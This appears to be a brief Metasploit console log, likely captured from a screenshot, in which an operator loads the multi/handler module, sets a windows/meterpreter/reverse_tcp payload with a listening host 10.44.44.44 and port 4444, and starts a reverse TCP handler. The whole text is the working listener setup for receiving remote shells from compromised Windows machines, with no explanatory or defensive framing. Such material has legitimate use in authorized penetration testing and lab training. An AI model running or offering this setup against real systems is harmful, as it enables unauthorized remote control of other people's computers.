 Metasploit tip: You can pivot connections over sessions
started with the ssh_login modules
[*] Starting persistent handler(s)...
msf6 >
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.44.44.44
lhost => 10.44.44.44
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.44.44.44:4444